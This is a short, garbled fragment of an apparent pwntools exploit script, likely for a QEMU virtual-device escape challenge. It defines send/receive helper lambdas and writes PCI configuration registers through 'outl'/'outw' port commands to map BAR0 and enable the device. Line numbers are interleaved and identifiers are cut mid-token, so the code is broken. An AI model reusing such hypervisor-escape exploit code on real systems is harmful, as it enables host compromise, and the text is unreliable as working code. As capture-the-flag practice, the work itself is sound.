
14
15
16
se      = 
lambda
 data               :p.send(d
17
sa      = 
lambda
 delim,data         :p.sendaf
18
sl      = 
lambda
 data               :p.sendli
19
sla     = 
lambda
 delim,data         :p.sendli
20
sea     = 
lambda
 delim,data         :p.sendaf
21
rc      = 
lambda
 numb=
4096
          :p.recv(n
22
ru      = 
lambda
 delims, drop=
True
  :p.recvun
23
uu32    = 
lambda
 data               :u32(data
24
uu64    = 
lambda
 data               :u64(data
25
info_addr = 
lambda
 tag, addr        :p.info(t
26
27
BASE = 
0xfebc0000
28
# write BAR0
29
sl(
"outl 3320 {}"
.format(
0x80001000
 + 
0x10
))
30
sl(
"outl 3324 {}"
.format(BASE))
31
# write commmand update
32
sl(
"outl 3320 {}"
.format(
0x80001000
 + 
4
))
33
sl(
"outw 3324 {}"
.format(
0x107
)) 
# 0x103 fail
34
35
BASE = 
0xfeb00000